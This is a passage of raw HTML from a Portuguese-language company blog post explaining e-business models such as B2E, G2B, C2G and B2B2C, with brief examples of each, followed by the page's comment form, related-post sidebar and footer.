style="font-weight: 400;">O B2E é uma forma de ebusiness em que a relação é de empresa para empregado.</span></p><p><span style="font-weight: 400;">Conforme o próprio nome sugere, são os canais de comunicação  entre a organização e seus colaboradores.</span></p><p><span style="font-weight: 400;">O exemplo mais comum de B2E é a intranet.</span></p><h3><span style="font-weight: 400;">E2B (Employee to Business)</span></h3><p><span style="font-weight: 400;">Já no E2B a comunicação parte do colaborador para a empresa.</span></p><p><span style="font-weight: 400;">Nesse caso, a intranet também se aplica como exemplo.</span></p><h3><span style="font-weight: 400;">G2B (Government to Business)</span></h3><p><span style="font-weight: 400;">G2B significa Governo para Empresa.</span></p><p><span style="font-weight: 400;">Explicando melhor, é a relação que se estabelece quando o governo oferece um serviço para a empresa.</span></p><p><span style="font-weight: 400;">Exemplo: a emissão de uma certidão ou outro documento por meio de plataforma virtual. </span></p><h3><span style="font-weight: 400;">B2G (Business to Government)</span></h3><p><span style="font-weight: 400;">O B2G é o contrário do G2B. Ou seja, é quando a empresa entra em contato com o governo, com o objetivo de negociar ou para vender algo.</span></p><p><span style="font-weight: 400;">Um exemplo de B2G é a licitação que ocorre nos sites das prefeituras.</span></p><h3><span style="font-weight: 400;">G2G (Government to Government)</span></h3><p><span style="font-weight: 400;">Também há uma variação de ebusiness entre diferentes órgãos governamentais, ou de governo para governo.</span></p><p><span style="font-weight: 400;">Exemplo de G2G: sites específicos que os governos municipais acessam para consultar a liberação de verba por parte do governo federal.</span></p><h3><span style="font-weight: 400;">G2C (Government to Citizen)</span></h3><p><span style="font-weight: 400;">No G2C, o governo usa negócios eletrônicos para se comunicar com o cidadão.</span></p><p><span style="font-weight: 400;">É o caso da emissão de certidão negativa.</span></p><h3><span style="font-weight: 400;">C2G (Citizen to Government)</span></h3><p><span style="font-weight: 400;">Nesta modalidade, é o cidadão quem entra em contato com o governo.</span></p><p><span style="font-weight: 400;">É o que ocorre, por exemplo, em uma pesquisa de opinião criada pelo governo para que a população responda.</span></p><h3><span style="font-weight: 400;">C2C (Consumer to Consumer)</span></h3><p><span style="font-weight: 400;">É o um tipo de negócio eletrônico em que a relação se dá entre os próprios consumidores. Exemplo: classificados online para a compra e venda de produtos.</span></p><h3><span style="font-weight: 400;">B2B2C (Business to Business to Consumer)</span></h3><p><span style="font-weight: 400;">Embora pareça confuso, a sigla B2B2C significa empresa para empresa para consumidor.</span></p><p><span style="font-weight: 400;">Não é tão complicado assim.</span></p><p><span style="font-weight: 400;">Essa é uma modalidade que caracteriza a relação entre atacadista, distribuidor e consumidor final.</span></p><p><span style="font-weight: 400;">Ocorre quando a indústria vende para o consumidor, mas esta venda é facilitada por outro negócio (distribuidor, varejista ou atacadista).</span></p><p><span style="font-weight: 400;">Como você percebeu, há uma infinidade de modelos de negócio eletrônico. Agora é só escolher o seu.</span></p><p><span style="font-weight: 400;">Para ampliar o seu conhecimento sobre ebusiness, leia também:</span></p><ul><li style="font-weight: 400;" aria-level="1"><a href="https://www.kasterweb.com/ecommerce/ecommerce-para-varejo/"><span style="font-weight: 400;">Benefícios de ter um ecommerce para varejo</span></a></li><li style="font-weight: 400;" aria-level="1"><a href="https://www.kasterweb.com/parceiros/por-que-optar-pelo-e-commerce-ao-inves-da-loja-fisica/"><span style="font-weight: 400;">Por que optar pelo ecommerce ao invés da loja física</span></a></li><li style="font-weight: 400;" aria-level="1"><a href="https://www.kasterweb.com/ecommerce/whatsapp-para-negocios-2/"><span style="font-weight: 400;">WhatsApp para negócios: saiba como utilizar em sua loja virtual</span></a></li></ul></div><div class="p-3 mt-4"><div id="respond" class="comment-respond"><h6 id="reply-title" class="comment-reply-title mt-4">Responder <small><a rel="nofollow" id="cancel-comment-reply-link" href="/curiosidades/ebusiness/#respond" style="display:none;">Cancelar resposta</a></small><h/6><form action="https://www.kasterweb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p>Seu email não será publicado.</p><p><textarea id="comment" class="form-control" placeholder="Sua mensagem..." name="comment" rows="3"
                                                aria-required="true"></textarea></p><div class="row"><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="author">Seu nome</label><span>*</span><input id="author" class="form-control" name="author" type="text" value=""/></div></div><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="email">Seu email</label><span>*</span><input class="form-control" id="email" name="email" type="text" value="" /></div></div></div><p class="comment-form-wp_spam_question_filter form-group"><label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
<input
id="seravo_simple_answer"
name="seravo_simple_answer"
type="text"
value=""
size="30"
class="form-control"
>
<input type="hidden" name="seravo_simple_answer_question" value="0" />
<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='7437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="col-sm-6 col-md-12 col-lg-4 col_sidebar"><div class="titulo_padrao_sidebar"><h3><b>Mais Sobre</b><ul class="post-categories"><li><a href="https://www.kasterweb.com/category/curiosidades/" rel="category tag">Curiosidades</a></li></ul></h3><div class="divisor"></div></div><div class="row justify-content-center"><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">22 de março de 2022</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/conheca-a-kasterweb-forca-de-vendas-ecommerce-e-app/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="798" data-src="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-1024x681.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-768x511.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="798" src="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-1024x681.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/11/servicos-da-kasterweb-768x511.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/conheca-a-kasterweb-forca-de-vendas-ecommerce-e-app/"><h5 class="card-title fs-6">Conheça a Kasterweb: Força de Vendas, Ecommerce e App</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">10 de novembro de 2021</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/como-conciliar-vendas-externas-e-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-1024x684.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-768x513.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-1024x684.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/08/E-possivel-conciliar-vendas-externas-e-ecommerce-768x513.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/como-conciliar-vendas-externas-e-ecommerce/"><h5 class="card-title fs-6">Como conciliar vendas externas e ecommerce</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">23 de agosto de 2021</li></ul></div></div><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/curiosidades/ebusiness/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-1024x683.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-768x512.png 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness.png 1200w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-300x200.png 300w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-1024x683.png 1024w, https://www.kasterweb.com/wp-content/uploads/2021/03/ebusiness-768x512.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/ebusiness/"><h5 class="card-title fs-6">O que é ebusiness?</h5>
</a></div><ul class="list-group list-group-flush p-1"><li class="list-group-item">17 de março de 2021</li></ul></div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>ÚLTIMOS POSTS</h3><div class="divisor"></div></div><div class="row align-items-center justify-content-center mt-3"><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/dropshipping-destaque-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/ecommerce/o-que-e-dropshipping/"><h5 class="card-title fs-6">O que é Dropshipping</h5>
</a><div class="the_date">26 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="800" data-src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="800" src="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg" class="card-img-top wp-post-image" alt="digital influencer" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-1024x683.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/04/contratar-digital-influencer-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/marketing-digital/vale-a-pena-contratar-digital-influencer-para-divulgar-sua-loja-virtual/"><h5 class="card-title fs-6">Vale a pena contratar digital influencer para divulgar sua loja virtual?</h5>
</a><div class="the_date">19 de abril de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/">
<img data-lazyloaded="1" src="[data-uri]" width="1200" height="801" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img width="1200" height="801" src="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix.jpg 1200w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-1024x684.jpg 1024w, https://www.kasterweb.com/wp-content/uploads/2022/03/Kasterweb-Pix-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/"><h5 class="card-title fs-6">5 motivos para oferecer o Pix como forma de pagamento no seu ecommerce</h5>
</a><div class="the_date">30 de março de 2022</div></div></div><div class="col-sm-4 col-md-4 col-lg-4">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="600" data-src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" data-srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><noscript><img width="900" height="600" src="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon.jpg 900w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-300x200.jpg 300w, https://www.kasterweb.com/wp-content/uploads/2022/03/produtois-mais-vendidos-na-amazon-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>                        </a></div><div class="col-sm-8 col-md-8 col-lg-8"><div class="card-body">
<a href="https://www.kasterweb.com/curiosidades/quais-sao-os-produtos-mais-vendidos-na-amazon/"><h5 class="card-title fs-6">Quais são os produtos mais vendidos na Amazon</h5>
</a><div class="the_date">22 de março de 2022</div></div></div><div class="titulo_padrao_sidebar mt-5"><h3>RECEBA NOVIDADES</h3><div class="divisor"></div></div><form class="mt-3"><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput1" placeholder="Nome"></div><div class="mb-3">
<input type="email" class="form-control" id="exampleFormControlInput2" placeholder="Email"></div>
<button type="submit" class="btn_novidades">QUERO RECEBER</button></form></div></div></div></div></section><footer id="footer"><div class="container"><div class="row align-items-center widgets_menus_footer"><div class="col-sm-3 coluna-md-12 text-center"><div class="redes_sociais_footer"><figure class="wp-block-image size-full"><a href="/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="200" height="67" data-src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/><noscript><img decoding="async" width="200" height="67" src="/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" alt="" class="wp-image-7561"/></noscript></a></figure></div><div class="redes_sociais_footer"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/user/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Youtube</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/kasterweb/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/kasterwebtecnologia" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/kasterweb" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li></ul></div></div><div class="col-sm-9 coluna-md-12 all_menus_footer"><div class="row"><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Kasterweb</span></strong><ul class="wp-block-list"><li><a href="/empresa/" data-type="URL" data-id="/empresa/">Empresa</a></li><li><a href="/servicos/" data-type="page">Serviços</a></li><li><a href="/clientes/" data-type="page">Clientes</a></li><li><a href="/blog/" data-type="page">Blog</a></li><li><a href="/materiais-ricos" data-type="URL" data-id="/materiais-ricos">Materiais Ricos</a></li><li><a href="/contato/" data-type="page">Contato</a></li><li><a href="/me-ajuda/" data-type="page">Me Ajuda!</a></li><li><a href="/trabalhe-conosco/" data-type="page">Trabalhe Conosco</a></li><li><a href="/mapa-do-site/" data-type="page">Mapa do Site</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><span style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color"><strong>Serviços</strong></span><ul class="wp-block-list"><li><a href="/servicos/produtos/" data-type="page">Produtos</a></li><li><a href="/servicos/criacao-e-desenvolvimento/" data-type="page">Criação e Desenvolvimento</a></li><li><a href="/servicos/hospedagem-e-manutencao/" data-type="page">Hospedagem e Manutenção</a></li><li><a href="/servicos/consultoria-ecommerce/" data-type="page">Consultoria em Ecommerce</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span class="has-inline-color has-white-color">Materiais Ricos</span></strong><ul class="wp-block-list"><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/quizz-sua-empresa-esta-preparada-para-iniciar-no-ecommerce" target="_blank">Quizz: Sua empresa esta preparada para iniciar no ecommerce?</a></li><li><a rel="noreferrer noopener" href="https://materiais.kasterweb.com/infografico-lgpd-boas-praticas-de-implementacao" target="_blank">Infográfico: LGPD: Boas práticas de implementação.</a></li><li><a href="https://materiais.kasterweb.com/ebook-como-o-ecommerce-pode-ajudar-sua-empresa-a-superar-a-crise" target="_blank" rel="noreferrer noopener">Ebook: Como o ecommerce pode ajudar sua empresa a superar a crise.</a></li></ul></li></ul></div><div class="menu_footer col-sm-3"><ul class="wp-block-list"><li><strong><span 